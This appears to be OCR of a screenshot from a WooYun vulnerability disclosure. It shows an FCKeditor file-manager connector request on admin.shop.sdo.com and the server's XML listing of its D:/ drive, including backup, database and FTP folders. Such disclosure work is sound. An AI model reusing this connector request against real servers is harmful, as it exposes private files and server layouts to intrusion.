 http://admin.shop.sdo.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=G - Windows Internet Explorer
http://admin.shop.sdo.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetF
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://admin.shop.sdo.com/fckeditor/editor/filemanag... 主页(M) 查看源文件(S) InPrivate 浏览(I) 工具(O)
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/D:/" url="/userfiles/file/D:/" />
- <Folders>
<Folder name="2003ipc" />
<Folder name="BackupDB" />
<Folder name="BackupWEB" />
<Folder name="checkfiles" />
<Folder name="DBUpload" />
<Folder name="DLL" />
<Folder name="FileZilla Server" />
<Folder name="Ftplog" />
<Folder name="GlobalConfig" />
<Folder name="Logfiles" />
<Folder name="LogFileUploader" />
<Folder name="PTYY" />
<Folder name="PublicFunction" />
<Folder name="RECYCLER" />
<Folder name="SyncData" />
<Folder name="System Volume Information" />
<Folder name="unishopservice" />
<Folder name="web2003sec" />
<Folder name="WebCodeBackup" />
<Folder name="WEBKF" />
<Folder name="Website" />
</Folders>
- <Files>
<File name="20130204.txt" size="7" />
<File name="20130205.txt" size="2" />
<File name="eventlog.txt" size="0" />
<File name="FileZilla_Server-0_9_27安装包.exe" size="2393" />
<File name="unishopservice.rar" size="771" />
</Files>
完成 Internet 100%
www.wooyun.org